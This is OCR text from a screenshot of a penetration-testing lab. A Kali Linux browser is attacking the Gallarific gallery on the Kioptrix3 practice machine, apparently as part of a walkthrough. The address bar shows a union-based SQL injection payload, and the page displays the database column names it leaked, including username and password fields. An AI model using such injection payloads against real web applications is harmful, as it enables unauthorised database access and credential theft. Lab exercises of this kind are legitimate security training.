 File Edit View History Bookmarks Tools Help
Gallarific
kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(column_name),3,4,5,6 from informa
4
IP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
userid,username,password,usertype,firstname,lastname,email,datejoined,website,issuperuser,photo,joincode
3
Photo Shoot
New picture for new book
3 22
Empty Gallery
No photos have been uploaded. Go back.